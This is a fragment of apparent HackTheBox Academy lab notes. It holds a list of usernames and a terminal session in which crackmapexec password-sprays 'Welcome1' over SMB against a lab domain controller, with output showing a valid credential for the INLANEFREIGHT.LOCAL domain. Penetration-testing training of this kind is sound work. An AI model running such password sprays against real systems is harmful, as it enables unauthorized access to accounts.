 frimake
aunder
tagoink
fairse1979
weesamight
intownes99
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #sudo crackmapexec smb 172.16.5.5 -u valid_user.txt -p Welcome1 | grep +
SMB         172.16.5.5      445    ACADEMY-EA-DC01  [+] INLANEFREIGHT.LOCAL\sgage:Welcome1
┌─[root@ea-attack01]─[/home/htb-student]
└──╼ #